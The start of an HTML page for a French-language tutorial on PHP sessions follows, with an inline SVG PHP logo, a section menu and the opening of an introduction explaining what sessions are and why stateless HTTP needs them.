




<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cours sur les Sessions PHP</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <header class="text-center my-5">
            <svg xmlns="http://www.w3.org/2000/svg" width="180" height="95" viewBox="0 0 300 160" class="mb-3">
                <!-- Fond ovale principal -->
                <ellipse cx="150" cy="80" rx="150" ry="80" fill="#6181B6"/>
                <!-- Contour intérieur -->
                <ellipse cx="150" cy="80" rx="142" ry="72" fill="#FFFFFF"/>
                <!-- Fond intérieur -->
                <ellipse cx="150" cy="80" rx="136" ry="66" fill="#6181B6"/>
                
                <!-- Lettre P gauche -->
                <path d="M62,40 v80 h16 v-32 h14 c14,0 24,-7 24,-24 c0,-16 -9,-24 -24,-24 z" fill="#FFFFFF"/>
                <path d="M78,56 v-8 h12 c4,0 8,2 8,8 c0,6 -4,8 -8,8 h-12 z" fill="#6181B6"/>
                
                <!-- Lettre H -->
                <path d="M120,40 v80 h16 v-32 h28 v32 h16 v-80 h-16 v32 h-28 v-32 z" fill="#FFFFFF"/>
                
                <!-- Lettre P droite -->
                <path d="M192,40 v80 h16 v-32 h14 c14,0 24,-7 24,-24 c0,-16 -9,-24 -24,-24 z" fill="#FFFFFF"/>
                <path d="M208,56 v-8 h12 c4,0 8,2 8,8 c0,6 -4,8 -8,8 h-12 z" fill="#6181B6"/>
                
                <!-- Reflets -->
                <path d="M40,50 q20,-15 60,-15 q40,0 80,10 q40,10 80,5 q-10,30 -40,45 q-30,15 -80,15 q-50,0 -80,-20 q-20,-15 -20,-40 z" fill="#FFFFFF" opacity="0.1"/>
                
                <!-- Ombre subtile -->
                <ellipse cx="150" cy="145" rx="100" ry="10" fill="#000000" opacity="0.1"/>
            </svg>
            <h1 class="display-4">Les Sessions en PHP</h1>
            <p class="lead">Comprendre et maîtriser le fonctionnement des sessions</p>
        </header>

        <nav class="mb-5">
            <div class="list-group">
                <a href="#introduction" class="list-group-item list-group-item-action"><i class="fas fa-book"></i> Introduction</a>
                <a href="#fonctionnement" class="list-group-item list-group-item-action"><i class="fas fa-cogs"></i> Fonctionnement</a>
                <a href="#securite" class="list-group-item list-group-item-action"><i class="fas fa-lock"></i> Sécurité</a>
                <a href="#exemples" class="list-group-item list-group-item-action"><i class="fas fa-code"></i> Exemples pratiques</a>
                <a href="#fonctions" class="list-group-item list-group-item-action"><i class="fas fa-list"></i> Fonctions</a>
                <a href="#exercices" class="list-group-item list-group-item-action"><i class="fas fa-edit"></i> Exercices</a>
            </div>
        </nav>

        <main>
            <section id="introduction" class="mb-5">
                <h2 class="mb-4">Introduction aux Sessions PHP</h2>
                
                <div class="row">
                    <div class="col-md-6">
                        <h3>Qu'est-ce qu'une session ?</h3>
                        <p>Une session en PHP est un mécanisme qui permet de conserver des données sur plusieurs pages web pour un même utilisateur. Contrairement aux cookies qui stockent les données sur l'ordinateur du client, les sessions stockent les données sur le serveur.</p>
                        
                        <p class="mt-3"><strong>Pourquoi utiliser les sessions ?</strong></p>
                        <p>Le protocole HTTP est <em>sans état</em> (stateless), ce qui signifie que chaque requête est indépendante des autres. Sans sessions, le serveur ne pourrait pas savoir si deux requêtes proviennent du même utilisateur. 